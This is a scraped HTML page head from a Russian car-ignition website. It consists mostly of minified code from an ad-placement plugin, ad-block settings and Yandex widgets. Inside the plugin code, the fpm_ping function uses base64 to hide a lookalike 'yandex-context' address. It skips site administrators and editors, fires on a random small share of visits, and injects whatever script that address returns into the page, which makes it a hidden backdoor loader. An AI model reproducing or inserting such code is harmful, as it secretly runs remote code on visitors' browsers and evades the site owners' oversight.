t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"5752","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184034\" class=\"content_rb\" data-id=\"184034\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5753","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184048\" class=\"content_rb\" data-id=\"184048\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"2000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"2100"}},"user":[]},{"id":"5756","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184050\" class=\"content_rb\" data-id=\"184050\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"4000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"4100"}},"user":[]},{"id":"5757","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184051\" class=\"content_rb\" data-id=\"184051\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"6000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"6100"}},"user":[]},{"id":"5758","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184052\" class=\"content_rb\" data-id=\"184052\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"8000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"8100"}},"user":[]},{"id":"5759","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184053\" class=\"content_rb\" data-id=\"184053\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"10000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"10100"}},"user":[]},{"id":"5754","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184054\" class=\"content_rb\" data-id=\"184054\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5760","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184055\" class=\"content_rb\" data-id=\"184055\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_comment_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_comment_1 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5761","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"content_rb_7594\" class=\"content_rb\" data-id=\"7594\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5762","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"content_rb_7595\" class=\"content_rb\" data-id=\"7595\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_2","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_2 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5800","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget\"><\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->	
	<!-- Yandex.Market Widget -->
<script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script>
<script type="text/javascript">
    (function (w) {
        function start() {
            w.removeEventListener("YaMarketAffiliateLoad", start);
            w.YaMarketAffiliate.createWidget({type:"models",
	containerId:"marketWidget",
	fallback:true,
	params:{clid:2342534,
		erid:"F7NfYUJRWv19YrCoLoUg",
		searchLocalOffersFirst:true,
		metrikaCounterId:33786874,
		searchSelector:"h1",
		themeId:1 } });
        }
        w.YaMarketAffiliate
            ? start()
            : w.addEventListener("YaMarketAffiliateLoad", start);
    })(window);
</script>
<!-- End Yandex.Market Widget -->

	
    <!-- РСЯ -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
	<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'www.siterec.site',rotator:'1cq9i'};token=localStorage.getItem('1cq9i')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//www.siterec.site/1cq9i.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1cq9i', token);</script>
	<script charset="utf-8" async src="https://www.siterec.site/pjs/d686c25d370962c578b1b0a64d716713.js"></script>
</head>

<body>
<div class="rl_cnt_bg" data-id="286593"></div>
<div class="rl_cnt_bg" data-id="7596"></div>
<div class="container">
<div class="wrapper">

	<header class="header">

			<a href="https://ozapuske.ru/" class="header__logo">
		<div class="header__logo-site">Озапуске</div><div class="header__logo-domain">ру</div>
		<div class="header__logo-desc">Все о хорошем запуске<br /> автомобиля</div>
	</a>
	
		<nav class="header__tnav"><ul><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://ozapuske.ru/redakciya">Редакция сайта</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://ozapuske.ru/sitemap">Карта сайта</a></li>
</ul></nav>
		<form method="get" action="https://ozapuske.ru/" class="search-form">
			<input type="search" name="s" placeholder="Поиск на проекте" value="" class="search-form__field" />
			<input type="submit" value="" class="search-form__button" />
		</form>

		
				<nav class="header__nav"><ul><li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://ozapuske.ru/grm">ГРМ</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://ozapuske.ru/trambler">Трамблер</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://ozapuske.ru/holl">Датчик Холла</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://ozapuske.ru/mahovik">Маховик</a></li>
<li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1070"><a href="https://ozapuske.ru/generator">Генератор</a></li>
<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="https://ozapuske.ru/zazhiganie">Зажигание</a></li>
<li id="menu-item-1720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1720"><a href="https://ozapuske.ru/starter">Стартер</a></li>
</ul></nav>
				<div class="header__nav-toggle"></div>
			
						<div class="header-actual">
			<div class="header-actual__headline">Актуальная тема недели:</div>
			<div class="header-actual__title"><a href="https://ozapuske.ru/grm/pereskochil-remen-grm.html">Как определить что перескочил ремень грм автомобиля</a></div>
		</div><!-- .header-actual -->
			
	</header><!-- .header -->


	<div class="middle">

		<main class="content">

